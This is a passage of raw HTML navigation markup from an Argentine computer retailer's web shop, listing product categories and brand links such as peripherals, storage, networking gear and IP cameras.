class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a 